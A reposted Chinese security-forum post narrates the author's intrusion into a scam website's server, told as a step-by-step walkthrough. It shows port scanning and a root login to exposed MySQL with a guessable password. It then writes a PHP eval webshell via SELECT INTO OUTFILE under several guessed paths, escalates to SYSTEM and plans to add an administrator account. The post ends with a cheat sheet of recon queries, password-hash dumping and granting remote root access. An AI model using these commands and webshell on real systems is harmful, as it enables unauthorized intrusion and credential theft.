

果断加骗子好友,首先发了一份事情流程先容文章给我,让我理解下事情流程,然后让填一份入职申请表,想不到骗子还有这些入职流程,也难怪一些安全意识不高的朋友能够被骗。用假的身份填完之后,就开始刷单任务了,骗子发来了链接,获取到了目标地址,然后随便找个情由结束谈天。

首先打开Awvs扫描器扫一波,创造网站无法访问了,网站安装了防火墙,封了我ip,骗子安全意识还挺高,换个ip连续。

不能扫漏洞,扫下端口总可以吧,Nmap扫描创造开放了3306和3389。

考试测验连接下数据库,账号:root,密码:(网站域名),卧槽,竟然登录成功了,沉着一下激动的心情。

看了下注册用户信息,找了下管理员账号密码,但是没找到后台,考试测验直接写入一句话木马,现在已经对用户信息不感冒了。写入一句话木马须要知道网站的绝对路径,现在只能靠猜了,首先

select @@basedir;

查看下数据库的安装路径:

创造网站管理员竟然是用的phpstudy搭建的网站,由于我最开始学渗透时便是利用phpstudy搭建的测试环境,以是有点大喜过望,赶紧准备写入一句话木马:

select '<?php @eval($_POST[\"大众lzx\"大众]);?>' into outfile 'C:/phpStudy/WWW/1.php';

没想到管理员并没有将网站放在phpstudy默认的WWW目录下,木马写入失落败,于是开始各种考试测验:

select '<?php @eval($_POST[\"大众lzx\"大众]);?>' into outfile 'C:/phpStudy/WWWROOT/1.php';

select '<?php @eval($_POST[\"大众lzx\"大众]);?>' into outfile 'D:/1.php';

select '<?php @eval($_POST[\"大众lzx\公众]);?>' into outfile 'C:/www/1.php';

...

终极还是让我找到了网站的绝对路径“C:/www/www.网站域名.com/”,成功写入一句话:

菜刀连接之:

上传大马:

访问大马:

获取系统system权限:

下一步便是添加管理员账号,3389远程桌面连接了,但是在大马中实行net命令报错,暂时还没有找到办理办法。入侵到此为止,后续找到打破办法之后再更新。

总结一下:

MySQL数据库拿到访问权之后的一些信息网络语句:

显示版本:select version();

显示字符集:select @@character_set_database;

显示数据库show databases;

显示表名:show tables;

显示打算机名:select @@hostname;

显示系统版本:select @@version_compile_os;

显示mysql路径:select @@basedir;

显示数据库路径:select @@datadir;

显示root密码:select User,Password from mysql.user;

开启外连:GRANT ALL PRIVILEGES ON . TO 'root'@'%' IDENTIFIED BY '123456' WITH GRANT OPTION;

与同事互换之后,原来是利用net命名添加管理员时,密码设置的过于大略,做事器又配置了密码策略,以是换个繁芜点的密码就添加成功了。

本文作者:Noble_LzX,转载自:https://bbs.ichunqiu.com/forum.php?mod=viewthread&tid=22539&highlight